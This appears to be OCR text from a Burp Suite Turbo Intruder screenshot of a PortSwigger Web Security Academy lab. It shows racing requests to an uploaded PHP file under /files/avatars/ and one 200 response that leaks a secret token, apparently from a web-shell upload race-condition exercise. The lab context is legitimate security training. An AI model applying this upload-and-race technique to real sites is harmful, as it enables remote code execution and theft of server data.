 Turbo Intruder - 0a5d00ee0387baeb817320f8009200b0.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
2 404 163 594 253405 801784 2 1
1 404 163 594 257124 805541 5 4
0 404 163 594 258110 806532 6 2
3 404 163 594 267771 816169 4 7
4 200 74 339 346487 894874 3 8
5 403 108 399 759577 1307984 1 6
Pretty Raw Hex \n
1 GET /files/avatars/1.php HTTP/1.1
2 Host: 0a5d00ee0387baeb817320f8009200b0.web-security-academy.net
3 Cookie: session=AJROZKSKxxpDiUjjiw9N1bdtW1MWunBL
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5d00ee0387baeb817320f8009200b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 May 2025 02:24:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=JYkyT2Rkogo6JfwseXRKssAVLt6r43Mo; Secure; HttpOnly;
SameSite=None
6 X-Frame-Options: SAMEORIGIN
7 X-Content-Encoding: gz
8 Connection: close
9 Content-Length: 52
10
11 I9qgKmbdk8VK0ELCmdXCEV1KGpb0EAlh
Search 0 highlights
Reqs: 6 | Queued: 0 | Duration: 3 | RPS: 2 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt